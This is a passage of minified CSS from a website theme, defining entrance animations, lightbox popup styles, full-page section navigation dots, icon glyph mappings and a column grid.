eut_top_to_bottom_out_transition{0%{-o-transform:translateY(0);visibility:visible}100%{-o-transform:translateY(100%);visibility:hidden}}@keyframes eut_top_to_bottom_out_transition{0%{transform:translateY(0);visibility:visible}100%{transform:translateY(100%);visibility:hidden}}@-webkit-keyframes eut_bottom_to_top_transition{0%{-webkit-transform:translateY(100%);visibility:hidden}100%{-webkit-transform:translateY(0);visibility:visible}}@-moz-keyframes eut_bottom_to_top_transition{0%{-moz-transform:translateY(100%);visibility:hidden}100%{-moz-transform:translateY(0);visibility:visible}}@-o-keyframes eut_bottom_to_top_transition{0%{-o-transform:translateY(100%);visibility:hidden}100%{-o-transform:translateY(0);visibility:visible}}@keyframes eut_bottom_to_top_transition{0%{transform:translateY(100%);visibility:hidden}100%{transform:translateY(0);visibility:visible}}@-webkit-keyframes eut_bottom_to_top_out_transition{0%{-webkit-transform:translateY(0);visibility:visible}100%{-webkit-transform:translateY(-100%);visibility:hidden}}@-moz-keyframes eut_bottom_to_top_out_transition{0%{-moz-transform:translateY(0);visibility:visible}100%{-moz-transform:translateY(-100%);visibility:hidden}}@-o-keyframes eut_bottom_to_top_out_transition{0%{-o-transform:translateY(0);visibility:visible}100%{-o-transform:translateY(-100%);visibility:hidden}}@keyframes eut_bottom_to_top_out_transition{0%{transform:translateY(0);visibility:visible}100%{transform:translateY(-100%);visibility:hidden}}#eut-loader-overflow.eut-zoom-out-transition.eut-visible{-webkit-animation-name:eut_fade_in_transition;-moz-animation-name:eut_fade_in_transition;-o-animation-name:eut_fade_in_transition;animation-name:eut_fade_in_transition}#eut-loader-overflow.eut-zoom-out-transition.eut-hide{-webkit-animation-name:eut_fade_out_transition;-moz-animation-name:eut_fade_out_transition;-o-animation-name:eut_fade_out_transition;animation-name:eut_fade_out_transition}#eut-loader-overflow.eut-zoom-out-transition.eut-visible+#eut-theme-wrapper{height:100vh;overflow:hidden;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-ms-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;-webkit-animation-name:eut_zoom_out_transition;-moz-animation-name:eut_zoom_out_transition;-o-animation-name:eut_zoom_out_transition;animation-name:eut_zoom_out_transition}#eut-loader-overflow.eut-zoom-out-transition.eut-hide+#eut-theme-wrapper{-webkit-animation-name:eut_fade_in_transition;-moz-animation-name:eut_fade_in_transition;-o-animation-name:eut_fade_in_transition;animation-name:eut_fade_in_transition}@-webkit-keyframes eut_zoom_out_transition{0%{-webkit-transform:scale(1)}100%{-webkit-transform:scale(.5)}}@-moz-keyframes eut_zoom_out_transition{0%{-moz-transform:scale(1)}100%{-moz-transform:scale(.5)}}@-o-keyframes eut_zoom_out_transition{0%{-o-transform:scale(1)}100%{-o-transform:scale(.5)}}@keyframes eut_zoom_out_transition{0%{transform:scale(1)}100%{transform:scale(.5)}}.eut-zoom-effect{overflow:hidden}.eut-zoom-effect img{-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;-ms-transition:-ms-transform .3s;-o-transition:-o-transform .3s;transition:transform .3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-zoom-effect:hover img{-moz-transform:scale(1.05);-webkit-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}#eut-goto-section-wrapper{position:relative;height:60px;z-index:100;margin-top:30px}.eut-align-left-center #eut-goto-section-wrapper,.eut-align-right-center #eut-goto-section-wrapper,.eut-align-center-center #eut-goto-section-wrapper{position:absolute;top:100%;left:0;width:100%}#eut-goto-section{cursor:pointer;font-size:24px;border:1px solid;text-align:center;-webkit-border-radius:50px;border-radius:50px;width:60px;height:60px;line-height:60px;display:inline-block;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}#eut-goto-section:hover{opacity:.9;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}@media only screen and (max-width:959px){#eut-goto-section-wrapper{display:none}}.eut-back-top{position:fixed;width:30px;height:30px;bottom:-60px;right:20px;text-align:center;z-index:900;cursor:pointer;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.eut-back-top i{font-size:16px;line-height:30px;display:block}.eut-back-top.show{-webkit-transform:translate(0,-80px);-moz-transform:translate(0,-80px);-ms-transform:translate(0,-80px);-o-transform:translate(0,-80px);transform:translate(0,-80px)}@media only screen and (max-width:767px){.eut-back-top span{display:none}}.eut-round{-webkit-border-radius:3px !important;border-radius:3px !important}.eut-extra-round{-webkit-border-radius:50px !important;border-radius:50px !important}.eut-circle{-webkit-border-radius:50% !important;border-radius:50% !important}[class^=eut-icon-],[class*=" eut-icon-"]{font-family:'fildisi-icons' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:24px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eut-icon-nav-left-small:before{content:"\e91a"}.eut-icon-nav-right-small:before{content:"\e91b"}.eut-icon-nav-down-small:before{content:"\e919"}.eut-icon-nav-up-small:before{content:"\e91c"}.eut-icon-nav-left:before{content:"\e901"}.eut-icon-nav-right:before{content:"\e903"}.eut-icon-nav-up:before{content:"\e90b"}.eut-icon-nav-down:before{content:"\e90c"}.eut-icon-nav-left-large:before{content:"\e900"}.eut-icon-nav-right-large:before{content:"\e902"}.eut-icon-search:before{content:"\e905"}.eut-icon-socials:before{content:"\e90d"}.eut-icon-envelope:before{content:"\e90a"}.eut-icon-globe:before{content:"\e907"}.eut-icon-shop:before{content:"\e908"}.eut-icon-user:before{content:"\e90f"}.eut-icon-date:before{content:"\e910"}.eut-icon-safebutton:before{content:"\e911"}.eut-icon-menu:before{content:"\e906"}.eut-icon-plus:before{content:"\e904"}.eut-icon-close:before{content:"\e912"}.eut-icon-video:before{content:"\e909"}.eut-icon-heart-o:before{content:"\e913"}.eut-icon-heart:before{content:"\e914"}.eut-icon-comment:before{content:"\e915"}.eut-icon-quote:before{content:"\e916"}.eut-icon-link:before{content:"\e917"}.eut-icon-pencil:before{content:"\e918"}.eut-icon-th-large:before{content:"\e90e"}.eut-video-icon{width:60px;height:60px;text-align:center;line-height:60px;font-size:30px;display:block;z-index:3;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:color .3s;-moz-transition:color .3s;-ms-transition:color .3s;-o-transition:color .3s;transition:color .3s}.mfp-container{opacity:0;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:10001;overflow:hidden;position:fixed;background:#000}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:10001;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-close:before{content:"X"}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{cursor:pointer !important}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:fixed;margin:0;right:0;padding:0;width:60px;height:60px}button.mfp-arrow{width:60px;height:60px;font-size:24px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}button.mfp-arrow:before{font-family:'fildisi-icons' !important}.mfp-arrow-left{top:61px}.mfp-arrow-right{top:122px}.mfp-arrow-left:before{content:'<'}.mfp-arrow-right:before{content:'>'}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:1280px}@media only screen and (max-width:1400px){.mfp-iframe-holder .mfp-content{max-width:1024px}}@media only screen and (max-width:1200px){.mfp-iframe-holder .mfp-content{max-width:900px}}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:100px 0 70px;margin:0 auto}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-55px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.eut-framed .mfp-bottom-bar{margin-top:-70px}.mfp-title{text-align:left;line-height:24px;color:#fff;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{top:0}.mfp-arrow-left{right:122px}.mfp-arrow-right{right:61px}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.eut-animated-item{opacity:0}html.ie9 .eut-animated-item{opacity:1}.eut-animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;-ms-animation-duration:.8s;-o-animation-duration:.8s;animation-duration:.8s;opacity:1}.eut-animated.eut-duration-very-fast{-webkit-animation-duration:.4s;-moz-animation-duration:.4s;-ms-animation-duration:.4s;-o-animation-duration:.4s;animation-duration:.4s}.eut-animated.eut-duration-fast{-webkit-animation-duration:.6s;-moz-animation-duration:.6s;-ms-animation-duration:.6s;-o-animation-duration:.6s;animation-duration:.6s}.eut-animated.eut-duration-slow{-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}.eut-animated.eut-duration-very-slow{-webkit-animation-duration:1.2s;-moz-animation-duration:1.2s;-ms-animation-duration:1.2s;-o-animation-duration:1.2s;animation-duration:1.2s}@-webkit-keyframes eut_fade_in{0%{opacity:0}100%{opacity:1}}@-moz-keyframes eut_fade_in{0%{opacity:0}100%{opacity:1}}@-o-keyframes eut_fade_in{0%{opacity:0}100%{opacity:1}}@keyframes eut_fade_in{0%{opacity:0}100%{opacity:1}}.eut-fade-in.eut-animated{-webkit-animation-name:eut_fade_in;-moz-animation-name:eut_fade_in;-o-animation-name:eut_fade_in;animation-name:eut_fade_in}@-webkit-keyframes eut_fade_in_up{0%{opacity:0;-webkit-transform:translateY(100px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes eut_fade_in_up{0%{opacity:0;-moz-transform:translateY(100px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes eut_fade_in_up{0%{opacity:0;-o-transform:translateY(100px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes eut_fade_in_up{0%{opacity:0;transform:translateY(100px)}100%{opacity:1;transform:translateY(0)}}.eut-fade-in-up.eut-animated{-webkit-animation-name:eut_fade_in_up;-moz-animation-name:eut_fade_in_up;-o-animation-name:eut_fade_in_up;animation-name:eut_fade_in_up}@-webkit-keyframes eut_fade_in_up_big{0%{opacity:0;-webkit-transform:translateY(500px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes eut_fade_in_up_big{0%{opacity:0;-moz-transform:translateY(500px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes eut_fade_in_up_big{0%{opacity:0;-o-transform:translateY(500px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes eut_fade_in_up_big{0%{opacity:0;transform:translateY(500px)}100%{opacity:1;transform:translateY(0)}}.eut-fade-in-up-big.eut-animated{-webkit-animation-name:eut_fade_in_up_big;-moz-animation-name:eut_fade_in_up_big;-o-animation-name:eut_fade_in_up_big;animation-name:eut_fade_in_up_big}@-webkit-keyframes eut_fade_in_down{0%{opacity:0;-webkit-transform:translateY(-100px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes eut_fade_in_down{0%{opacity:0;-moz-transform:translateY(-100px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes eut_fade_in_down{0%{opacity:0;-o-transform:translateY(-100px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes eut_fade_in_down{0%{opacity:0;transform:translateY(-100px)}100%{opacity:1;transform:translateY(0)}}.eut-fade-in-down.eut-animated{-webkit-animation-name:eut_fade_in_down;-moz-animation-name:eut_fade_in_down;-o-animation-name:eut_fade_in_down;animation-name:eut_fade_in_down}@-webkit-keyframes eut_fade_in_down_big{0%{opacity:0;-webkit-transform:translateY(-500px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes eut_fade_in_down_big{0%{opacity:0;-moz-transform:translateY(-500px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes eut_fade_in_down_big{0%{opacity:0;-o-transform:translateY(-500px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes eut_fade_in_down_big{0%{opacity:0;transform:translateY(-500px)}100%{opacity:1;transform:translateY(0)}}.eut-fade-in-down-big.eut-animated{-webkit-animation-name:eut_fade_in_down_big;-moz-animation-name:eut_fade_in_down_big;-o-animation-name:eut_fade_in_down_big;animation-name:eut_fade_in_down_big}@-webkit-keyframes eut_fade_in_left{0%{opacity:0;-webkit-transform:translateX(-100px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes eut_fade_in_left{0%{opacity:0;-moz-transform:translateX(-100px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes eut_fade_in_left{0%{opacity:0;-o-transform:translateX(-100px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes eut_fade_in_left{0%{opacity:0;transform:translateX(-100px)}100%{opacity:1;transform:translateX(0)}}.eut-fade-in-left.eut-animated{-webkit-animation-name:eut_fade_in_left;-moz-animation-name:eut_fade_in_left;-o-animation-name:eut_fade_in_left;animation-name:eut_fade_in_left}@-webkit-keyframes eut_fade_in_left_big{0%{opacity:0;-webkit-transform:translateX(-500px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes eut_fade_in_left_big{0%{opacity:0;-moz-transform:translateX(-500px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes eut_fade_in_left_big{0%{opacity:0;-o-transform:translateX(-500px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes eut_fade_in_left_big{0%{opacity:0;transform:translateX(-500px)}100%{opacity:1;transform:translateX(0)}}.eut-fade-in-left-big.eut-animated{-webkit-animation-name:eut_fade_in_left_big;-moz-animation-name:eut_fade_in_left_big;-o-animation-name:eut_fade_in_left_big;animation-name:eut_fade_in_left_big}@-webkit-keyframes eut_fade_in_right{0%{opacity:0;-webkit-transform:translateX(100px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes eut_fade_in_right{0%{opacity:0;-moz-transform:translateX(100px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes eut_fade_in_right{0%{opacity:0;-o-transform:translateX(100px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes eut_fade_in_right{0%{opacity:0;transform:translateX(100px)}100%{opacity:1;transform:translateX(0)}}.eut-fade-in-right.eut-animated{-webkit-animation-name:eut_fade_in_right;-moz-animation-name:eut_fade_in_right;-o-animation-name:eut_fade_in_right;animation-name:eut_fade_in_right}@-webkit-keyframes eut_fade_in_right_big{0%{opacity:0;-webkit-transform:translateX(500px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes eut_fade_in_right_big{0%{opacity:0;-moz-transform:translateX(500px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes eut_fade_in_right_big{0%{opacity:0;-o-transform:translateX(500px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes eut_fade_in_right_big{0%{opacity:0;transform:translateX(500px)}100%{opacity:1;transform:translateX(0)}}.eut-fade-in-right-big.eut-animated{-webkit-animation-name:eut_fade_in_right_big;-moz-animation-name:eut_fade_in_right_big;-o-animation-name:eut_fade_in_right_big;animation-name:eut_fade_in_right_big}@-webkit-keyframes eut_zoom_in{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:1}}@keyframes eut_zoom_in{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:1}}.eut-zoom-in.eut-animated{-webkit-animation-name:eut_zoom_in;animation-name:eut_zoom_in}#eut-fullpage .eut-section{height:100vh}#eut-fullpage .eut-section{margin-bottom:0}#eut-fullpage .eut-section>div{visibility:hidden}html.fp-enabled,.fp-enabled body{margin:0;padding:0;overflow:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0)}#superContainer{height:100%;position:relative;-ms-touch-action:none;touch-action:none}.fp-section{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fp-slide{float:left}.fp-slide,.fp-slidesContainer{height:100%;display:block}.fp-slides{z-index:1;height:100%;overflow:hidden;position:relative;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.fp-section.fp-table,.fp-slide.fp-table{display:table;table-layout:fixed;width:100%}.fp-tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%}.fp-slidesContainer{float:left;position:relative}.fp-controlArrow{position:absolute;z-index:4;top:50%;cursor:pointer;width:0;height:0;border-style:solid;margin-top:-38px;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fp-controlArrow.fp-prev{left:15px;width:0;border-width:38.5px 34px 38.5px 0;border-color:transparent #fff transparent transparent}.fp-controlArrow.fp-next{right:15px;border-width:38.5px 0 38.5px 34px;border-color:transparent transparent transparent #fff}.fp-scrollable{overflow:hidden;position:relative}.fp-scroller{overflow:hidden}.iScrollIndicator{border:0 !important}.fp-notransition{-webkit-transition:none !important;transition:none !important}#fp-nav{position:fixed;z-index:100;margin-top:-32px;top:50%;opacity:1;-webkit-transform:translate3d(0,0,0)}#fp-nav.right{right:17px}#fp-nav.left{left:17px}.fp-slidesNav{position:absolute;z-index:4;left:50%;opacity:1}.fp-slidesNav.bottom{bottom:17px}.fp-slidesNav.top{top:17px}#fp-nav ul,.fp-slidesNav ul{margin:0;padding:0}#fp-nav ul li,.fp-slidesNav ul li{display:block;width:14px;height:13px;margin:7px;position:relative}.fp-slidesNav ul li{display:inline-block}#fp-nav ul li a,.fp-slidesNav ul li a{display:block;position:relative;z-index:1;width:100%;height:100%;cursor:pointer;text-decoration:none}#fp-nav ul li a.active span,.fp-slidesNav ul li a.active span,#fp-nav ul li:hover a.active span,.fp-slidesNav ul li:hover a.active span{height:12px;width:12px;margin:-6px 0 0 -6px;border-radius:100%}#fp-nav ul li a span,.fp-slidesNav ul li a span{border-radius:50%;position:absolute;z-index:1;height:4px;width:4px;border:0;background:#000;left:50%;top:50%;margin:-2px 0 0 -2px;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}#fp-nav.eut-dark ul li a span{background-color:#000}#fp-nav.eut-light ul li a span{background-color:#fff}#fp-nav ul li:hover a span,.fp-slidesNav ul li:hover a span{width:10px;height:10px;margin:-5px 0 0 -5px}#fp-nav ul li .fp-tooltip{position:absolute;top:-2px;color:#fff;font-size:14px;white-space:nowrap;max-width:220px;overflow:hidden;display:block;opacity:0;width:0}#fp-nav ul li:hover .fp-tooltip,#fp-nav.fp-show-active a.active+.fp-tooltip{-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in;width:auto;opacity:1}#fp-nav ul li .fp-tooltip.right{right:20px}#fp-nav ul li .fp-tooltip.left{left:20px}.fp-auto-height.fp-section,.fp-auto-height .fp-slide,.fp-auto-height .fp-tableCell{height:auto !important}#fp-nav .fp-tooltip{background-color:rgba(0,0,0,.8);color:#fff;font-size:11px;line-height:1.2em;padding:5px 8px;-webkit-border-radius:3px;border-radius:3px}#eut-pilling-page{position:relative;height:100vh}#eut-pilling-page .eut-section{height:100vh;position:absolute}#eut-pilling-page .eut-section{margin-bottom:0}#eut-pilling-page .eut-section{visibility:hidden}html.fp-enabled #eut-pilling-page .eut-section{visibility:visible}#eut-pilling-page.eut-disable-on-device{height:auto}#eut-pilling-page.eut-disable-on-device .eut-section{visibility:visible;min-height:100vh;position:relative;display:table;width:100%}html.fp-enabled,.fp-enabled body{margin:0;padding:0;overflow:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0)}.pp-section{height:100%;position:absolute;width:100%}.pp-easing{-webkit-transition:all 1s cubic-bezier(.55,.085,0,.99);-moz-transition:all 1s cubic-bezier(.55,.085,0,.99);-o-transition:all 1s cubic-bezier(.55,.085,0,.99);transition:all 1s cubic-bezier(.55,.085,0,.99);-webkit-transition-timing-function:cubic-bezier(.55,.085,0,.99);-moz-transition-timing-function:cubic-bezier(.55,.085,0,.99);-o-transition-timing-function:cubic-bezier(.55,.085,0,.99);transition-timing-function:cubic-bezier(.55,.085,0,.99)}#pp-nav{position:fixed;z-index:100;margin-top:-32px;top:50%;opacity:1}#pp-nav.right{right:17px}#pp-nav.left{left:17px}.pp-section.pp-table{display:table}.pp-tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%}.pp-slidesNav{position:absolute;z-index:4;left:50%;opacity:1}.pp-slidesNav.bottom{bottom:17px}.pp-slidesNav.top{top:17px}#pp-nav ul,.pp-slidesNav ul{margin:0;padding:0}#pp-nav li,.pp-slidesNav li{display:block;width:14px;height:13px;margin:7px;position:relative}.pp-slidesNav li{display:inline-block}#pp-nav li a,.pp-slidesNav li a{display:block;position:relative;z-index:1;width:100%;height:100%;cursor:pointer;text-decoration:none}#pp-nav li .active span,.pp-slidesNav .active span{height:12px;width:12px;margin:-6px 0 0 -6px;border-radius:100%}#pp-nav span,.pp-slidesNav span{border-radius:50%;position:absolute;z-index:1;height:4px;width:4px;border:0;background:#000;left:50%;top:50%;margin:-2px 0 0 -2px;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}#pp-nav.eut-dark li span{background-color:#000}#pp-nav.eut-light li span{background-color:#fff}#pp-nav ul li .pp-tooltip{position:absolute;top:-7px;color:#fff;font-size:14px;white-space:nowrap;max-width:220px;overflow:hidden;display:block;opacity:0;width:0}#pp-nav ul li:hover .pp-tooltip,#pp-nav.pp-show-active a.active+.pp-tooltip{-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in;width:auto;opacity:1}#pp-nav .pp-tooltip{background-color:rgba(0,0,0,.8);color:#fff;font-size:11px;line-height:1.2em;padding:5px 8px;-webkit-border-radius:3px;border-radius:3px}.pp-tooltip.right{right:20px}.pp-tooltip.left{left:20px}.pp-scrollable{overflow-y:scroll;height:100%}body.eut-framed #eut-theme-wrapper{width:100%;margin:0;overflow-y:hidden}.eut-frame{position:fixed;z-index:99999}#eut-theme-wrapper{position:relative;float:none;width:1220px;margin:0 auto}body.eut-boxed #eut-theme-wrapper{-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);box-shadow:0px 0px 50px 0px rgba(0,0,0,.25)}body.eut-stretched #eut-theme-wrapper{width:100%;margin:0;overflow-y:hidden}.eut-container{max-width:1170px;width:100%;margin-right:auto;margin-left:auto;position:relative}.eut-container:before,.eut-container:after{display:table;content:" "}.eut-container:after{clear:both}.eut-flex-column-wrapper{width:100%}.eut-flex{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.eut-flex-position-top{align-items:flex-start}.eut-flex-position-middle{align-items:center}.eut-flex-position-bottom{align-items:flex-end}.eut-section{position:relative}.eut-fullwidth .eut-container{width:100% !important;max-width:100% !important;display:block}#eut-content.eut-left-sidebar .eut-section.eut-fullwidth,#eut-content.eut-right-sidebar .eut-section.eut-fullwidth,#eut-content.eut-left-sidebar .eut-section.eut-fullwidth-background,#eut-content.eut-right-sidebar .eut-section.eut-fullwidth-background{visibility:hidden}.eut-smallwidth .eut-container{padding-left:200px;padding-right:200px}#eut-theme-wrapper.eut-header-side .eut-smallwidth .eut-container{padding-left:90px;padding-right:90px}.eut-row:before,.eut-row:after,.eut-row-inner:before,.eut-row-inner:after{display:table;content:" "}.eut-row:after,.eut-row-inner:after{clear:both}.eut-column .eut-column-wrapper{position:relative}.eut-fullwidth .eut-row{margin-right:0;margin-left:0}.eut-fullwidth .eut-row-inner{width:100%}.eut-fullwidth .eut-row .eut-column{padding-right:0;padding-left:0}.eut-section.eut-custom-height{visibility:hidden}.eut-section.eut-custom-height.eut-show-custom-height{visibility:visible}.eut-section .eut-column.eut-middle{display:table}.eut-section .eut-column.eut-middle .eut-column-wrapper{display:table-cell;vertical-align:middle;width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.eut-section .eut-column.eut-middle{table-layout:fixed}}html.ie9 .eut-section .eut-column.eut-middle{table-layout:fixed}.eut-column-1-12,.eut-column-5-12,.eut-column-7-12,.eut-column-11-12,.eut-column-1-6,.eut-column-1-5,.eut-column-2-5,.eut-column-3-5,.eut-column-1-4,.eut-column-1-2,.eut-column-1-3,.eut-column-2-3,.eut-column-3-4,.eut-column-4-5,.eut-column-5-6,.eut-column-1{float:left;position:relative;min-height:1px;z-index:1}.eut-column-1-12{width:8.33333333%}.eut-column-5-12{width:41.66666667%}.eut-column-7-12{width:58.33333333%}.eut-column-11-12{width:91.66666667%}.eut-column-1-6{width:16.66666667%}.eut-column-1-5{width:20%}.eut-column-2-5{width:40%}.eut-column-3-5{width:60%}.eut-column-1-4{width:25%}.eut-column-1-3{width:33.33333333%}.eut-column-1-2{width:50%}.eut-column-2-3{width:66.66666667%}.eut-column-3-4{width:75%}.eut-column-4-5{width:80%}.eut-column-5-6{width:83.33333333%}.eut-column-1{width:100%}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (min-width:1200px){.eut-with-fullheight{height:100vh}}.eut-column-fullheight{visibility:hidden}.eut-column-fullheight.eut-show-custom-height{visibility:visible}.eut-row.eut-columns-gap-none{margin:0}.eut-row.eut-columns-gap-none .eut-column{padding:0}.eut-section.eut-fullwidth .eut-row:not(.eut-columns-gap-none){margin-right:0;margin-left:0}@media only screen and (min-width:960px) and (max-width:1200px){.eut-custom-position.eut-tablet-landscape-position-none{top:0 !important;left:0 !important;right:0 !important;bottom:0 !important}}@media only screen and (min-width:768px) and (max-width:959px){.eut-custom-position.eut-tablet-portrait-position-none{top:0 !important;left:0 !important;right:0 !important;bottom:0 !important}}@media only screen and (max-width:767px){.eut-custom-position.eut-mobile-position-none{top:0 !important;left:0 !important;right:0 !important;bottom:0 !important}}@media screen and 